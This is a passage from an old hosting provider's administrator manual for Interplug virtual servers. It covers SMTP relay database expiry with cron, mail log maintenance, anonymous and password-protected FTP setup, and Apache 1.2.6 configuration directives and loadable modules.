## To list every address in the database, including those with timestamps in the future:

From your Virtual Server command-prompt, enter vsmtprelay dump

#### To edit the database contents

From your Virtual Server command-prompt, enter

vsmtprelay dump > ~/etc/relayers

**Note:** The database contents are placed in the ~/etc/relayers file. You can manually edit (adding, changing, or removing entries) the contents of the ~/etc/relayers.db file.

#### To rebuild the database from your edited copy

From your Virtual Server command-prompt, enter

```
% /usr/sbin/makemap hash ~/etc/relayers.db <
~/etc/relayers
```

#### To expire all addresses in the database

From your Virtual Server command-prompt, enter

% vsmtprelay expire

#### To expire addresses in the database older than 60 minutes

From your Virtual Server command-prompt, enter

% vsmtprelay expire 60

## Using the crontab command to manage the relayers.db

Using your cron table, you can implement automatic address expiration. By experimentation you can arrive at a workable policy that balances the requirements of server security and the convenience of your users.

## To implement a strict address expiration policy

From your cron table, enter

```
*/15 * * * * /usr/local/bin/vsmtprelay expire
60
```

(where every 15 minutes any addresses older than 60 minutes are removed from the database)

**Note:** The example above yields a 60 minute time window for SMTP relay permission (with a granularity of 15 minutes).

#### To implement a lenient address expiration policy

From your cron table, enter

0 0 \* \* \* /usr/local/bin/vsmtprelay expire

(where 0 0 means that once a day at midnight, the address database is completely cleared).

**Note:** The example above enables your users to relay the entire day, if they check their mail from that IP address at least once during the day.

## Maintaining your E-mail Log File

Your Virtual Server mail system maintains records of its actions in the ~/usr/log/messages file. Each time a message passes through the virtual SMTP server, sendmail creates logs of the transaction. Each time a user checks his or her mailbox through the virtual POP or IMAP server, the transaction is logged. The ~/usr/log/messages file can be used to gauge virtual server activity and diagnose problems.

The ~/usr/log/messages file contains log entries from various programs. Each entry, one per line, contains the following:

- A time stamp (recording the date and time of the log entry).
- The name of the originating program.
- The text of the log entry.

Since the  $\sim/usr/log/messages$  file has a tendency to grow large over time, reset it periodically.

#### To reset the ~/usr/log/messages file

1. From you virtual server command prompt, enter

cat /dev/null > ~/usr/log/messages
This action removes all messages recorded in the logs.

Note: Before resetting the log, prepare archival copies, if needed.

2. The vnukelog command resets the messages file and the Web server log files.



## The Virtual FTP Service

Connecting to a remote computer using FTP (File Transfer Protocol) is similar to TELNET, except for the following:

- All the tools of a shell are not available.
- Access to files is limited.
- Browsing capabilities are limited.

You can use FTP to transfer files of any type between computers running different operating systems. For example, you can transfer files between an UNIX server and a Windows PC (with FTP client). FTP is popular worldwide because FTP clients are readily available for all platforms.

This chapter contains information about the following subjects:

- Naming your Virtual FTP service
- Making customer-accessed directories

# Naming your Virtual FTP service

The standard for naming FTP and other services is usually ftp.yourdomain.com.

If your domain name is registered, your virtual anonymous FTP services are in the standard form above.

## **Anonymous and Non-Anonymous FTP**

Your Virtual Server supports Anonymous FTP that anyone can access without a password, and Non-Anonymous FTP that requires a username and password. If you use Anonymous FTP, the users enter "anonymous" or "FTP" for the username and their E-mail address for the password.

## Your Anonymous FTP Directory

Anonymous FTP is the safest way to grant users access to the virtual FTP service, because they are restricted to your home FTP directory. When you restrict user access and permissions, you limit potential harm that users can cause.

Your FTP directory is your home directory, and by default it contains only the PUB sub-directory. The PUB directory contains the archive files available to anonymous FTP customers. You should place files the customers need to access in the PUB directory. You can create other directories as needed.

# Making customer-accessed directories

Your users may occasionally need to upload files to your FTP server. If you allow FTP uploads, you should confine these uploaded files to an "incoming" or "customer-accessed" directory. This precaution guarantees that if a user uploads a virus, virus damage would be contained within the incoming directory.

**Note:** If you do not allow file uploads, you do not need to create an incoming directory.

Allow your users only write permissions in the incoming directory. Write permissions only, prevents users from changing or deleting other's uploaded files. If users have read permissions on the incoming directory they could upload potentially embarrassing or illegal files where other users could access them.

#### To make an incoming directory:

- From your ftp/pub directory, create a directory named "incoming" (mkdir ftp/pub/incoming).
- 2. In the ftp/pub/incoming directory, create a file:
  - .incoming (do not forget the ".")

The ".incoming" file flags the directory as a write-only directory.

# Creating Log-in banners and directory messages

Some FTP servers display messages immediately after the user logs in. These messages give the user helpful information about the FTP site that they are accessing and are called Log-in Banners.

Directory messages act the same way. When a user accesses a particular directory, a message is displayed. The messages usually cites information about what is contained in the directory, as well as any cautions regarding system files.

#### To create a log in banner:

- 1. In your ~/ftp/pub directory, create a file named .welcome.
- 2. In the welcome file enter the text that you want the user to see.

The following is an example log-in banner found on an FTP server:

Welcome to ACME Rockets Inc Anonymous FTP Server!

Please send any questions or reports about this server to ftp@acme-rockets.com.

#### To create a directory message:

Create a file named .message in the directory where you want the message to appear. The text message you create in the .message file displays when the user accesses that directory.

For example, you could promote a demo version of your company's software in the DEMO directory with a .message file containing the following text:

This directory contains demo versions of ACME Rocket's products: missile.zip - Missile CAD(tm) Version 1.0 (DEMO) nuke.zip - Thermo-Nuclear War Simulator(tm) Version 2.1 (DEMO)

## Creating Non-Anonymous FTP Accounts

If you configure your virtual server to handle non-anonymous FTP accounts, you can easily add FTP accounts for some users. Adding FTP accounts enables you to control who uploads or downloads the following:

- Web content.
- Files in the anonymous FTP file area.
- Files in the private FTP upload/download directories.

**Note:** Most customers use non-anonymous FTP on their virtual servers. Customers can then resell server space to clients, that enables them to maintain their own home pages. Also, companies who want to restrict downloads of valuable information can use password restricted anonymous FTP.

The procedure for adding Non-Anonymous FTP accounts is similar to the procedure for adding POP Mail accounts. When you create this FTP account, the server automatically creates an E-mail POP account for the user. If you do not wish the user to access E-mail on your server, do not tell the user about the E-mail account.

#### To add Non-Anonymous FTP accounts

- 1. Log into the server using the virtual administrator login name and password.
- 2. Use the vadduser command. For example:
  - {1} % vadduser

**Note:** E-mail User Names can be up to 8 characters and consist of upper or lower case characters or digits. E-mail User Names must start with an alphabetic character.

- 3. Enter a password for this user's POP mail account. Enter the password twice.
- 4. Enter the E-mail User's full name. Use less than 80 characters and no ':' characters.

- 5. Enter Yes or No to Allow FTP Access for this user. If you want this user to have FTP access to the virtual server (assuming that you have the FTP service with your account), answer Yes; otherwise, answer No. If you plan to add the FTP service to this account later, enter Yes now.
- 6. Select option 1, 2, or 3 of the Home Directory option. This option determines where this user's "home directory" is placed. Select from the following three options:

Select **option 1** if this user has no special use requirements. This user's home directory would be something like /usr/home/biff.

Select **option 2** if this user needs to upload their own web pages. This user's URL would be something like http://www.yourdomain.com/biff

Select **option 3** if this user needs to upload files to your anonymous FTP archive (ftp://ftp.yourdomain.com/biff). This user's URL would be something like /usr/local/etc/httpd/htdocs/biff

7. Enter the FTP upload quota on this account in megabytes, or you can enter 0 to give this account no quota. 10 megabytes is the default upload quota.

## User home directory options

You have several options for setting the user home directory. Each of these options allow you to control how the user accesses the virtual server.

The first option allows you to create the home directory under your /usr/home directory. This option is best for users who have no special use requirements. If the directory were called test, it would be created at /usr/home/test. This would be an ideal place for you to create an FTP directory for users to upload information to your server that your system administrator would verify and place in the proper directory structure.

The second option allows you to create the home directory under your /usr/local/etc/httpd/htdocs directory. If the directory were called test, it would be created at

/usr/local/etc/httpd/htdocs/test. This option is best for users who upload their own web pages. The users would have FTP access to the test directory, and sub-directories they created. However, the users could not access anything above the test directory. The user's home pages would be located at <u>http://www.yourdomain.com/test</u>.

The third option allows the user to upload files to your anonymous FTP archive. The directory created for the user test would be /ftp/pub/test. Files in this directory could only be added and deleted by the user test, but anyone would have access to download these files.

The FTP upload quota allows you to limit how much of your virtual server's disk space one of your users may use. If the user attempts to upload more data than their remaining quota allows, they receive a FTP error message.

## **Monitoring Anonymous FTP Activity**

The messages file located in your usr/logs directory contains valuable information describing how often your virtual anonymous FTP server is being used. This information is not very readable, though. You can use the Xferstats program to summarize anonymous FTP activity.

Xferstats may be run periodically by the CRON facility.

#### To use XFERSTATS to monitor FTP activity:

1. Create a file named cfile with the following information:

```
# Crontab file (see crontab(5))
# Every Sunday morning at 2:13am process FTP
xferstats and "nuke" message file
13 2 * * sun /usr/local/bin/xferstats -m
user@xyz.com -n
```

Run crontab to install the cron file (cfile) you just created:
 {1} % crontab cfile

To see more information on cron, enter **man crontab** and **man 5** crontab at your virtual server's UNIX prompt.

## Example Output from xferstats

TOTALS FOR SUMMARY PERIOD Aug 16 TO Aug 17 Files Transmitted During Summary Period 3 Bytes Transmitted During Summary Period 762 0 Systems Using Archives Average Files Transmitted Daily 2 Average Bytes Transmitted Daily 381 Daily Transmission Statistics Number Of Number of Average Percent Of Date Files Sent Bytes Sent Xmit Rate Files Sent Bytes Sent Aug 16 2 508 508.0 KB/s 66.67 66.67 1 254 0.3 KB/s Aug 17 33.33 33.33 Total Transfers from each Archive Section (By bytes) Archive Section Files Sent Bytes Sent Files Sent Bytes Sent 3 762 100.00 100.00 /pub Hourly Transmission Statistics Number Of Number of Average Percent Of Files Sent Bytes Sent Xmit Rate Files Time Sent Bytes Sent

| 03<br>33.33 | 1 | 254 | 0.3 KB/s   | 33.33 |
|-------------|---|-----|------------|-------|
| 05<br>66.67 | 2 | 508 | 508.0 KB/s | 66.67 |



## The Virtual Web Service

The Virtual Web Service provides all the power your company needs (and plenty of bandwidth) to make exciting presentations on the Internet, attract additional clientele, and effectively conduct electronic commerce.

The Virtual Web Service is based on the Hyper Text Transfer Protocol (HTTP). You can use the Virtual Web Service to create an Internet presence that reaches millions of online customers. Ordinarily, creating an Internet presence means maintaining a dedicated Web server and an expensive high-speed Internet connection. However, with Virtual Web Server, you do not need to hassle with this extra cost in equipment and employees.

Interplug saves you money, and enables you to present a more professional Web site to your customers. With Virtual Web Server, your home page address appears as www.yourdomain.com (not www.some.isp/~yourdomain like a non-virtual shared service or web mall).

This chapter contains information on setting up your virtual web service by explaining the following:

- Using Virtual Web Server software
- Understanding the Virtual Web Service directory structure
- Maintaining Virtual Web Server Configuration Files
- Using Apache Loadable Modules
- Understanding Virtual Hosting
- Adding Additional Domains
- Adding Virtual Hosts to httpd.conf
- Using other resources for additional information

# Using Virtual Web Server software

Interplug uses Apache Web Server software to run your Virtual Web Service. Apache is the most popular and powerful server software available today. Interplug has made some modifications to the Apache software to extend its flexibility and power, but it is essentially the same Apache software you may already be familiar with. The documentation found in this manual, on our web site, or at the Apache web site (http://www.apache.org/) provides you with the necessary information to understand Apache.

The Virtual Web Service also has the capability to support the optional Secure Web Service (also known as Secure Socket Layer or SSL). If you are conducting any kind of sensitive transactions (such as collecting credit card information) over the World Wide Web then the Secure Web Service is necessary. Many additional Virtual Web Service extensions, CGI scripts, Java applets, and popular third party applications are also available. Please see the Interplug web site for more information.

## Understanding the Virtual Web Service directory structure

The Virtual Web Service configuration files, log files, HTML documents and CGI scripts are all located in subdirectories of the

~/usr/local/etc/httpd directory. As a convenience to you, the link ~/www is a shortcut to the ~/usr/local/etc/httpd directory. This handbook uses both directory references since they are interchangeable.

A description of the each Virtual Server www subdirectory is found in the table below.

| cgi-bin | The default directory for CGI scripts.                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| cgi-src | Contains source code supporting compiled CGI scripts in the cgi-bin directory.                                                                                                    |
| conf    | Web Server configuration files (httpd.conf srm.conf,<br>access.conf and mime.types) that define and control the<br>behavior or your Virtual Web Service are stored in the<br>conf subdirectory.                                          |
| htdocs  | Contains all HTML documents or other web content you author or publish.                                                                                                    |
| icons   | Contains several graphical icons that are used when a directory listing is shown to a browser client. Several default icons are included in this directory.                                                                              |
| logs    | Your Virtual Web Service keeps detailed logs of the documents that are requested and by whom. These logs are stored in the logs subdirectory.                                                                                            |
| support | The support subdirectory contains a few utilities that may<br>be of some use to you. Many of these utilities are now<br>incorporated into the Apache web server software as<br>modules. This directory may be safely removed if desired. |
| modules | The modules subdirectory contains modules that can be<br>added dynamically to your apache web server. Refer to<br>the modules section of this chapter for more information.                                                              |

## Maintaining Virtual Web Server Configuration Files

The behavior of the Virtual Web Service is controlled, customized, and defined by several key configuration files. These files include your main server configuration file (httpd.conf), your server resource configuration file (srm.conf), your server access control configuration file (access.conf), and your MIME type definitions (mime.types).

Each configuration file is located in your www/conf directory and includes default values that are acceptable for most circumstances and needs. However, if you would like to customize your Virtual Web Service behavior, a description of many (though not all) of the configuration file variables is included below. Complete documentation of the configuration variables can be found at the Apache Web Site:

http://www.apache.org/docs/mod/directives.html

## Learning Apache Directives

There are a few basics to using Apache directives. First, there are directives that are single line entries, for example:

ServerName yourdomain.com

Then there are block directives that have a beginning line and a ending line. Block directives are used to group together a set of directives. For example:

```
<VirtualHost abc.com>
ServerName www.abc.com
ServerAdmin webmaster@abc.com
DocumentRoot /usr/local/etc/httpd/htdocs/abc
</VirtualHost>
```

Block directives are enclosed in angle brackets < > and always have a beginning and ending directive. The ending directive has a forward slash. The directives are not configuration file specific as are other web servers (NCSA).

**Note:** Using NCSA, if a directive was meant to be in srm.conf and you accidentally put it in httpd.conf it causes serious errors. With Apache the directives are combined in the httpd.conf file without error.

## LoadModule

The LoadModule directive instructs the Apache web server software to load shared object libraries at startup. This should be the first directive in the configuration file so the module is available before the web server uses it. The following is an example:

LoadModule foo\_module modules/mod\_foo.so

Please refer to the modules section in this chapter for more information on Apache modules.

### Hostname Lookups

The Apache web server by default is configured to keep a log of the clients that access resources on your web site (this can be turned off). The log includes the hostname (i.e. some.remote.host) or just the IP address (i.e. 32.64.128.16). Set the value to "off" to improve your server performance. Additional latency is introduced into the server response process when the web server is required to perform a hostname "lookup." Sites with even moderate loads should leave this directive off, since hostname lookups can take considerable amounts of time.

**Note:** Use a log analysis tools such as WebTrends to look up hostnames for IP addresses offline.

The following is an example:

HostnameLookups off

For more information, see:

http://www.apache.org/docs/mod/core.html#hostnamelookups

#### DNSMode

The DNSMode directive is equivalent to the HostNameLookups directive. Use one or the other. Directive values include:

- None
- Minimum
- Normal
- maximum.

Historically, the default was normal. You should set the value to minimum to improve server performance. This directive is inherited from NCSA httpd.

The following is an example:

DNSMode minimum

For more information, see:

http://hoohoo.ncsa.uiuc.edu/docs/setup/httpd/DNSMode.html

## ServerAdmin

The ServerAdmin directive assigns the e-mail address the server includes in error messages that it returns to the client.

The following is an example:

ServerAdmin webmaster@yourdomain.com

For more information, see:

http://www.apache.org/docs/mod/core.html#serveradmin

## ServerRoot

The ServerRoot directive sets the directory in which the server resides. The default directory is /usr/local/etc/httpd, since this directory contains the subdirectories conf/ and logs/. Relative paths for other configuration files are assumed to be defined with respect to the ServerRoot directory.

The following is an example:

ServerRoot /usr/local/etc/httpd

For more information, see:

http://www.apache.org/docs/mod/core.html#serverroot

## ErrorLog

When your web server encounters an error it will use the definition specified in the ErrorLog directive to handle the error. Typically, a filename is specified to which your web server appends the error information. If the filename definition does not begin with a slash (/) then it is assumed to be relative to the ServerRoot. If the filename begins with a pipe (|) then it is assumed to be a command which is to be spawned by the web server to handle the error information.

The following is an example:

ErrorLog logs/error\_log

For more information, see:

http://www.apache.org/docs/mod/core.html#errorlog

## LogLevel

The LogLevel directive adjusts the verbosity of the messages recorded in the error logs (see ErrorLog directive). The following levels are available, in order of decreasing significance: emerg, alert, crit, error, warn, notice, info, debug. When a particular level is specified, messages from all other levels of higher significance will be reported as well; i.e. when a log level of warn is specified, messages with levels of emerg, alert, crit, and error will also be logged.

The following is an example:

LogLevel warn

For more information, see:

http://www.apache.org/docs/mod/core.html#loglevel

## TransferLog

The TransferLog directive is used to identify the location of a file that will contain a record of all requests made to your web server. If you are using the CustomLog directive to define the format of your log files, the format of your TransferLog file will be defined by the most recent LogFormat directive, or Common Log Format if no other default format has been specified. If you would like entries in your transfer log to be formatted using the Combined Log Format, you will need to create a custom LogFormat definition. You can also process your Transfer Log entries with an external application by defining your TransferLog using a file pipe "|," an example is included below. (Please refer to the section in this chapter, "Managing Server Log Files," for more information).

The following is an example:

TransferLog logs/access\_log

Or

TransferLog "|rotatelogs /www/logs/access\_log
86400"

For more information, see:

http://www.apache.org/docs/mod/mod\_log\_config.html#transferlog

## RefererLog

The RefererLog directive is used to identify the location of a file that will contain a record of all referer information.

The following is an example:

RefererLog logs/referer\_log

For more information, see:

http://www.apache.org/docs/mod/mod\_log\_referer.html#refererlog

## AgentLog

The AgentLog directive is used to identify the location of a file that contains a record of all browser agent information.

The following is an example:

AgentLog logs/agent\_log

For more information, see:

http://www.apache.org/docs/mod/mod\_log\_agent.html#agentlog

## LogFormat

The LogFormat directive sets the format of the default log file named by the TransferLog directive. You can also use this directive to define custom log file format types. Each log format type is defined by a format declaration enclosed in quotations followed by an optional identifier or a nickname. Examples of some LogFormat directives are included below. (Please refer to the section in this chapter, "Managing Server Log Files," for more information about using log formats effectively and without confusion).

The format declaration member of each LogFormat directive can contain literal characters copied into the log files, and '%' directives that are replaced in the log file. A sample of some of the '%' directives are shown here (a complete list can be found on the Apache web site):

```
%b: Bytes sent, excluding HTTP headers.
%f: Filename
%h: Remote host
%r: First line of request
%s: Status. For requests that got internally
redirected, this is status of the *original*
request --- %>s for the last.
%t: Time, in common log format time format
%u: Remote user
```

Examples:

```
Logformat "format declaration" identifier
LogFormat "%h %l %u %t \"%r\" %>s %b
\"%{Referer}i\" \"{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %b" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-Agent}I" agent
```

For more information, see:

http://www.apache.org/docs/mod/mod\_log\_config.html#logformat

http://www.apache.org/docs/mod/mod\_log\_config.html#formats

#### ServerName

The ServerName directive sets the hostname of the web server.

The following is a usage example:

ServerName some.domain.name

For more information, see:

http://www.apache.org/docs/mod/core.html#servername

## ServerSignature

The ServerSignature directive allows the configuration of a trailing footer line under server-generated documents. The off setting, which is the default, suppresses the error line (and is therefore compatible with the behavior of Apache-1.2 and below). The on setting simply adds a line with the server version number and ServerName of the serving virtual host, and the E-mail setting additionally creates a "mailto:" reference to the ServerAdmin of the referenced document.

The following is an example:

ServerSignature on

For more information, see:

http://www.apache.org/docs/mod/core.html#serversignature

## KeepAlive

The KeepAlive extension to HTTP, as defined by the HTTP/1.1 draft, allows persistent connections. These long-lived HTTP sessions allow multiple requests to be sent over the same TCP connection, and in some cases have been shown to result in an almost 50% speedup in latency times for HTML documents with multiple images. The KeepAlive directive enables or disables KeepAlive support. Set the value of this directive to "on" in order to enable persistent connections. Set the value of the directive to "off" to disable KeepAlive support. The maximum number of requests that you would like the web server to support per connection is defined using the MaxKeepAliveRequests directive.

The following is an example:

KeepAlive on

For more information, see:

http://www.apache.org/docs/mod/core.html#keepalive

http://www.apache.org/docs/keepalive.html

## MaxRequestsPerChild

The MaxRequestsPerChild directive sets the limit on the number of requests that an individual child server process will handle. After MaxRequestsPerChild requests, the child process will die. If MaxRequestsPerChild is 0, then the process will never expire. Setting MaxRequestsPerChild to a non-zero limit has two beneficial effects:

- 1. It limits the amount of memory that process can consume by (accidental) memory leakage
- 2. It helps reduce the number of processes when the server load reduces by giving processes a finite lifetime.

The following is an example:

MaxRequestsPerChild 0

For more information, see:

http://www.apache.org/docs/mod/core.html#maxrequestsperchild

## KeepAliveTimeout

The KeepAliveTimeout directive defines the number of seconds the web server waits for a subsequent request before closing the connection with the remote host.

The following is an example:

KeepAliveTimeout 15

For more information, see:

http://www.apache.org/docs/mod/core.html#keepalivetimeout

## MaxKeepAliveRequests

The MaxKeepAliveRequests directive limits the number of requests allowed per connection when KeepAlive is on. If it is set to "0," unlimited requests will be allowed. It is recommended that this setting be kept to a high value for maximum server performance.

The following is an example:

MaxKeepAliveRequests 100

For more information, see:

http://www.apache.org/docs/mod/core.html#maxkeepaliverequests

## VirtualHost

The VirtualHost directive allows you to configure your web server to subhost multiple domain names.

The following is an example:

```
<VirtualHost the-subhost.domain.name>
ServerAdmin webmaster@the-subhost.domain.name
DocumentRoot
/usr/local/etc/httpd/htdocs/subhost-dir
ServerName the-subhost.domain.name
ErrorLog logs/subhost-error_log
TransferLog logs/subhost-access_log
</VirtualHost>
```

For more information, see:

"Understanding Virtual Hosting" later in this chapter.

## Learning the Server Resource Configuration File (srm.conf)

#### DocumentRoot

The DocumentRoot directive sets the directory from which your web server serves files. Your web content should reside in this directory.

The following is an example: DocumentRoot /usr/local/etc/httpd/htdocs For more information, see:

http://www.apache.org/docs/mod/core.html#documentroot

## DirectoryIndex

When a URL request is received that does not explicitly identify a resource by name, i.e. http://www.yourdomain.com/, your web server will attempt to retrieve the files listed as the value for the DirectoryIndex directive. Several files may be defined, in which case the web server will return the first one that it finds.

The following is an example:

DirectoryIndex index.html index.htm

A request for http://www.yourdomain.com/ would return http://www.yourdomain.com/index.html if it existed, then http://www.yourdomain.com/index.htm and so on until a match is found. If no match is found then an index of the files contained in the directory is returned.

For more information, see:

http://www.apache.org/docs/mod/mod\_dir.html

## FancyIndexing, IndexOptions, AddIcon, IndexIgnore

As noted above, the DirectoryIndex directive identifies specific files that should be searched for when a URL request is received that does not explicitly identify a resource. If the DirectoryIndex search fails and the Indexes option is set for the requested directory (see the access.conf <Directory> directive), then an index of files is generated and served the client agent. There are several directives that define the display of such an index of files.

For more information, see:

http://www.apache.org/docs/mod/mod\_autoindex.html

## AccessFileName

When returning a document to a client, the server looks for access control files in the requested resource directory as well as its parent directories. The AccessFileName directive sets the name of the file your web server will look for to find access control definitions (please see the "Password Protecting a Directory" tutorial presented later in this chapter for more information about access control files).

The following is an example:

AccessFileName .htaccess

For more information, see:

http://www.apache.org/docs/mod/core.html#accessfilename

## TypesConfig

The TypesConfig directive identifies the location of the configuration file which contains information about how file extensions match to MIME types.

The following is an example:

TypesConfig conf/mime.types

For more information, see:

http://www.apache.org/docs/mod/mod\_mime.html#typesconfig

## DefaultType

The DefaultType directive defines a MIME type for resources on your web server that do not match file extensions found in your MIME types configuration file.

The following is an example:

DefaultType text/plain

For more information, see:

http://www.apache.org/docs/mod/core.html#defaulttype

## AddType

The AddType directive allows you to add a new MIME type definition without editing the file defined by the TypesConfig directive. Your mime.types configuration file is fairly complete so you will rarely need the AddType directive.

The following is an example:

AddType text/plain .txt

For more information, see:

http://www.apache.org/docs/mod/mod\_mime.html#addtype

## AddHandler

The AddHandler directive maps a filename extension to a special handler.

Examples:

# To use CGI scripts: #AddHandler cgi-script .cgi

# To use server-parsed HTML files
AddType text/html .shtml
AddHandler server-parsed .shtml

For more information, see:

http://www.apache.org/docs/mod/mod\_mime.html#addhandler

http://www.apache.org/docs/handler.html#addhandler

## AddLanguage

The AddLanguage directive is used to identify resources written in a specific language with a file extension. The AddLanguage directive is essential for content negotiation, where the server returns one from several documents based on the language preference of the client browser (please see the "Serving Document Based on Language Preference" tutorial presented later in this chapter for more information about content negotiation).

The following is an example:

AddLanguage en .en

For more information, see:

http://www.apache.org/docs/mod/mod\_mime.html#addlanguage

## LanguagePriority

The LanguagePriority directive allows you to give precedence to some languages in case of a "tie" during content negotiation or if the browser client does not specify a language priority (older browsers). You simply list the languages in decreasing order of preference (please see the "Serving Document Based on Language Preference" tutorial presented later in this chapter for more information about content negotiation).

**Note:** Use of this directive requires that the mod\_negotiation module be loaded. Please refer to the LoadModule directive explanation for more information.

The following is an example:

LanguagePriority en fr de

For more information, see:

http://www.apache.org/docs/mod/mod\_negotiation.html#languagepriority

## Redirect

The Redirect directive is used to redirect absolute URL pathnames to absolute URL addresses. This is especially useful if you have resources that have moved from one location to another and want to "redirect" requests for the document at the old location to the new location.

The following is an example:

```
Redirect /path/file.html
http://somewhere.else/file.html
Redirect /path/file.html
http://yourdomain.com/newfile.html
Redirect /directory
http://somewhere.else/directory/
Redirect /directory
http://yourdomain.com/newdirectory/
```

For more information, see:

http://www.apache.org/docs/mod/mod\_alias.html#redirect

## Alias

The Alias directive allows documents to be stored in the local file system other than under the directory defined using the DocumentRoot directive.

```
The following is an example:
```

Alias icons /usr/local/etc/httpd/icons

For more information, see:

http://www.apache.org/docs/mod/mod\_alias.html#alias

## ScriptAlias

The ScriptAlias directive has the same behavior as the Alias directive, except that in addition to defining an alias definition, the directive also marks the target directory as containing CGI scripts.

The following is an example:

```
ScriptAlias /cgi-bin/ /usr/local/etc/httpd/cgi-
bin/
```

For more information, see:

http://www.apache.org/docs/mod/mod\_alias.html#scriptalias

## ErrorDocument

The ErrorDocument directive defines the location of documents that should be displayed or scripts that should be invoked when the server encounters an error. The directive can map the error codes to documents or scripts on your local server or on a remote server. When the error code is encountered, you web server instructs the browser client to redirect its request to the URL you define with the error code. If no ErrorDocument definition exists for a specific error code then your web server outputs a hardcoded error message that it has defined internally. Common error codes include 401, 403, 404, 406, and 500. Those error codes and their definitions are found in the following table:

| Error Code 401 –<br>Authorization Failed       | The requested resource required authentication,<br>and the client failed to provide a valid<br>login/password pair.                                                                   |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Error Code 403 –<br>Permission Denied          | The client has requested a resource that is forbidden.                                                                                                    |
| Error Code 404 –<br>Resource Not Found         | The requested resource does not exist on the web server.                                                                                                    |
| Error Code 406 –<br>Resource Not<br>Acceptable | The requested resource was found on the web<br>server, but could not be delivered because the<br>type of the resource is incompatible with accepted<br>types indicated by the client. |
| Error Code 500 –<br>Internal Error             | The requested resource does not exist on the web server.                                                                                                    |

For more information about custom error handling, see "Creating Custom Error Document Pages" later in this chapter.

The following is an example:

```
ErrorDocument 401 /error_docs/subscribe.html
ErrorDocument 403 /error_docs/denied.html
ErrorDocument 404 /error_docs/notfound.html
ErrorDocument 406 /cgi-
bin/error_scripts/language_handler.pl
ErrorDocument 500 /cgi-
bin/error_scripts/script_error.pl
```

For more information, see:

http://www.apache.org/docs/mod/core.html#errordocument

http://www.apache.org/docs/custom-error.html

## The Access Control Configuration File (access.conf)

#### <Directory>

The Directory directive defines access control and security settings for the directories that are accessible by your web server. Each Directory definition is comprised of several sub-directives. Some of these subdirectives include Options, AllowOveride, and <Limit>. Many of the sub-directives that can be included in the <Directory> definitions can be included in local access control files (see AccessFileName directive). In most cases, the default <Directory> definitions included in your access.conf file will be adequate for you needs (the default definitions are included below). If you need to modify these definitions, please consult the URL references listed below for a thorough presentation of the <Directory> directive and its sub-directives.

The following is an example:

```
<Directory /usr/local/etc/httpd/htdocs>
# Value for the Options directive can include:
#"None", "All", or any
# combination of "Indexes", "Includes",
#"FollowSymLinks", "ExecCGI", # or
#"MultiViews". Note that "MultiViews" is not
#included with "All"
Options Indexes FollowSymLinks
# The AllowOverride directive controls which
#options the local access
# control files in directories can override.
#The values can also be
# "All", or any combination of "Options",
#"FileInfo", "AuthConfig",
# and "Limit"
AllowOverride None
# The Limit directive controls who can get
#access resources from your
# server. The Limit directive can specifically
#identify access
```

# restrictions made using methods such as POST, #GET, PUT, DELETE, # etc. If no method is specified, then the #access restrictions is # are placed on all methods. <Limit> order allow, deny allow from all </Limit> </Directory> # /usr/local/etc/httpd/cgi-bin should be changed to the value of your # ScriptAlias definition <Directory /usr/local/etc/httpd/cgi-bin> AllowOverride None Options None </Directory>

For more information, see:

http://www.apache.org/docs/mod/core.html#directory

http://www.apache.org/docs/mod/core.html#options

http://www.apache.org/docs/mod/core.html#allowoverride

http://www.apache.org/docs/mod/core.html#limit

http://hoohoo.ncsa.uiuc.edu/docs/setup/access/Overview.html

## The MIME Types File (mime.types)

The MIME Types configuration file determines how your Virtual Server's web server maps filename extensions to MIME types that are returned to the browser. Your browser then maps these MIME types to "helper" applications or in-line plug-ins. Though the default "mime.types" configuration file includes a definition of the most common known MIME types, you are free to modify the file to add support for any additional MIME type that you desire.

#### To add a new MIME type definition

1. Append the definition to the existing MIME types in the file in the following format:

type/subtype extension1 extension2 ... extensionN

(Where "type/subtype" is the MIME type of the document whose filename ends with one of the extensions listed.)

**Note:** Lines beginning with a "#" are comment lines ignored by the web server.

The extension list includes any number of space separated filename extensions. Examples of MIME type entries can be found in the default MIME types file included with your Virtual Web Service.

## Using Apache Loadable Modules

The Apache Web Server has become the most popular web server due to its modular design that gives web administrators and developers tremendous power and flexibility.

A module is a piece of code written to the Apache API specifications which is loaded in the following ways:

- Dynamically-loaded in the httpd.conf.
- Statically-loaded in the compiled httpd daemon.

With its modular design and API, third party developers can create modules that are loaded with the httpd to add power to the Web Server. Apache modules exist for applications such as PERL, PHP and MIVA. By making these modules available to the web server (via dynamic loading), your web server can internally process instruction sets rather than relying on external applications, increasing the speed at which your web server responds to requests.

## Listing Statically-linked modules

The following modules are statically linked in the Apache version 1.2.6, currently running on your Virtual Server:

http\_core apache\_ssl mod access mod actions mod\_alias mod\_auth mod\_auth\_dbm mod\_browser mod\_cgi mod\_dir mod\_frontpage mod imap mod\_include mod\_log\_agent mod\_log\_config mod\_log\_referer mod\_mime mod\_rewrite mod\_so mod\_userdir

For a description of Apache modules, see:

http://www.apache.org/docs/mod/

## Using Dynamically-Loaded Modules

Interplug has custom developed aspects of the Apache 1.2.6 for your Virtual Server. A key feature developed is the support for dynamically loading modules. The ability to dynamically load modules is known as "DSO" support. The ~/www/modules directory contains Apache modules that you can add to your web server dynamically:

## **Defining Apache Working-Group Modules**

mod\_asis - http://www.apache.org/docs/mod/mod\_asis.html
mod\_auth\_db - http://www.apache.org/docs/mod/mod\_auth\_db.html
mod\_digest - http://www.apache.org/docs/mod/mod\_digest.html
mod\_expires - http://www.apache.org/docs/mod/mod\_expires.html
mod\_headers - http://www.apache.org/docs/mod/mod\_headers.html
mod\_info - http://www.apache.org/docs/mod/mod\_info.html
mod\_negotiation - http://www.apache.org/docs/mod/mod\_status.html
mod\_status - http://www.apache.org/docs/mod/mod\_status.html

## **Defining Third-Party Modules**

mod\_perl - http://perl.apache.org/ mod\_php3-module - http://www.php.net/ mod\_php3-module-gd - http://www.php.net/ mod\_php3-module-msql - http://www.php.net/ mod\_php3-module-msql-gd - http://www.php.net/

## Learning about Modules in Development

mod\_php3-module-mysql
mod\_php3-module-mysql-imap
mod\_fastcgi - http://fastcgi.idle.com/
mod\_miva - http://www.miva.com/

## Loading the Dynamically-Loadable Modules

Dynamic modules are loaded in the ~/www/conf/httpd.conf file. LoadModule is used at the top of the httpd.conf file (so the module loads *before* any instructions are passed to it).

